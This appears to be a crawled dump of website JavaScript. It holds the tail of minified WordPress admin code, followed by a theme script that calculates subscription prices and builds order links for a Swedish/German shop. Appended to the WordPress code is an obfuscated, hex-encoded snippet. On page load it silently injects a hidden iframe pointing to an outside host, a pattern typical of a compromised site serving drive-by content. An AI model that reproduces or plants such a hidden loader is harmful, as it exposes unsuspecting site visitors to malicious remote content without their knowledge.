",e.substring(d)),h.selectionStart=h.selectionEnd=c+1,this.scrollTop=f),b.stopPropagation&&b.stopPropagation(),b.preventDefault&&b.preventDefault()}}),r.length&&r.closest("form").submit(function(){-1==a('select[name="action"]').val()&&-1==a('select[name="action2"]').val()&&r.val()==s&&r.val("1")}),a('.search-box input[type="search"], .search-box input[type="submit"]').mousedown(function(){a('select[name^="action"]').val("-1")}),a("#contextual-help-link, #show-settings-link").on("focus.scroll-into-view",function(a){a.target.scrollIntoView&&a.target.scrollIntoView(!1)}),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("form.wp-upload-form");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),t||(x.on("scroll.pin-menu",d),w.on("tinymce-editor-init.pin-menu",function(a,b){b.on("wp-autoresize",e)})),b.wpResponsive={init:function(){var c=this;w.on("wp-responsive-activate.wp-responsive",function(){c.activate()}).on("wp-responsive-deactivate.wp-responsive",function(){c.deactivate()}),a("#wp-admin-bar-menu-toggle a").attr("aria-expanded","false"),a("#wp-admin-bar-menu-toggle").on("click.wp-responsive",function(b){b.preventDefault(),A.toggleClass("wp-responsive-open"),A.hasClass("wp-responsive-open")?(a(this).find("a").attr("aria-expanded","true"),a("#adminmenu a:first").focus()):a(this).find("a").attr("aria-expanded","false")}),B.on("click.wp-responsive","li.wp-has-submenu > a",function(b){B.data("wp-responsive")&&(a(this).parent("li").toggleClass("selected"),b.preventDefault())}),c.trigger(),w.on("wp-window-resized.wp-responsive",a.proxy(this.trigger,this)),x.on("load.wp-responsive",function(){var a=navigator.userAgent.indexOf("AppleWebKit/")>-1?x.width():b.innerWidth;782>=a&&c.disableSortables()})},activate:function(){g(),y.hasClass("auto-fold")||y.addClass("auto-fold"),B.data("wp-responsive",1),this.disableSortables()},deactivate:function(){g(),B.removeData("wp-responsive"),this.enableSortables()},trigger:function(){var a;b.innerWidth&&(a=Math.max(b.innerWidth,document.documentElement.clientWidth),782>=a?G||(w.trigger("wp-responsive-activate"),G=!0):G&&(w.trigger("wp-responsive-deactivate"),G=!1),480>=a?this.enableOverlay():this.disableOverlay())},enableOverlay:function(){0===C.length&&(C=a('<div id="wp-responsive-overlay"></div>').insertAfter("#wpcontent").hide().on("click.wp-responsive",function(){D.find(".menupop.hover").removeClass("hover"),a(this).hide()})),E.on("click.wp-responsive",function(){C.show()})},disableOverlay:function(){E.off("click.wp-responsive"),C.hide()},disableSortables:function(){if(F.length)try{F.sortable("disable")}catch(a){}},enableSortables:function(){if(F.length)try{F.sortable("enable")}catch(a){}}},b.wpResponsive.init(),g(),w.on("wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu",g)}),function(){function c(){a(document).trigger("wp-window-resized")}function d(){b.clearTimeout(e),e=b.setTimeout(c,200)}var e;a(b).on("resize.wp-fire-once",d)}(),function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}}()}(jQuery,window);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4
body_size: 1612
content:
jQuery(document).ready(function(){

jQuery("#new1month").on('input',function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#new1month').val();

if(jQuery.isNumeric(num)){
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
//alert( 'Number ' + num + 'Rate' + price );
jQuery('.newmonthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-1-månad?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-30').html(link);
                        }
});

jQuery("#new3month").on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );
jQuery('.new3monthlyvalue').html((price*num).toFixed(2));
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-3-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-3').html(link);
 

});


jQuery("#new6month").on('input',function(){

var num =  jQuery('#new6month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-6-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-6').html(link);
});

jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-12-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-12').html(link);


});


jQuery('input.form-text').on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#edit-quantity').val();

if(jQuery.isNumeric(num))
{

var s_Selected = jQuery('.commerce-product-sku').text() ;

//alert( s_Selected );
//if(jQuery(".commerce-product-sku:contains(3)"))

if (s_Selected.indexOf("12") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
}
if (s_Selected.indexOf("3") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();
}
if (s_Selected.indexOf("6") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
}
if (s_Selected.indexOf("kbmonthly") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
}
//alert( 'Number ' + num + 'Rate' + price );



jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
 }
});


function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : sParameterName[1];
        }
    }
}

 var i_quantity = getUrlParameter('quantity')
if(i_quantity!=null)
{
jQuery('#edit-quantity').val(i_quantity);
jQuery('#edit-quantity').trigger('input'); 
 }













 /*

jQuery("#new3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new3monthlyvalue').html((price*num).toFixed(2)); 


link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24577_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-3').html(link);

});
jQuery("#new6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new6month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24578_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-6').html(link);

});



jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24579_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-12').html(link);

});
























jQuery("#number-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#number-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((350.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((325.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((300.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.monthlyvalue').html((280.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((250.00*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.monthlyvalue').html((232.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);


});



jQuery("#number-3months").change(function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#number-3months').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((250.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((250.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((220.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.3monthlyvalue').html((210.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((187.50*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.3monthlyvalue').html((168.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);

});







//one month german

jQuery("#denumber-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((11.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((8.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((7.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((6*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((5.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}


});


 //3 month german

jQuery("#denumber-3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-3month').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((32.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((24.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((19.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((16*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((12.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.3monthlyvalue').html((9.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.3monthlyvalue').html((7.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.3monthlyvalue').html((6.00*num).toFixed(2));   
}



});

 //6 months german

jQuery("#denumber-6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-6month').val();
if(num == 1)
{
  jQuery('.6monthlyvalue').html((58.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.6monthlyvalue').html((43.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.6monthlyvalue').html((35.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.6monthlyvalue').html((29.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.6monthlyvalue').html((26.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.6monthlyvalue').html((18.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.6monthlyvalue').html((15.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.6monthlyvalue').html((13.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.6monthlyvalue').html((12.00*num).toFixed(2));   
}



});


   //12 months german

jQuery("#denumber-12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-12month').val();
if(num == 1)
{
  jQuery('.12monthlyvalue').html((68.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.12monthlyvalue').html((51.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.12monthlyvalue').html((41.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.12monthlyvalue').html((34.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.12monthlyvalue').html((31.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.12monthlyvalue').html((20.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.12monthlyvalue').html((18.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.12monthlyvalue').html((17.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.12monthlyvalue').html((16.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.12monthlyvalue').html((15.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.12monthlyvalue').html((14.00*num).toFixed(2));   
}



});



 */



});


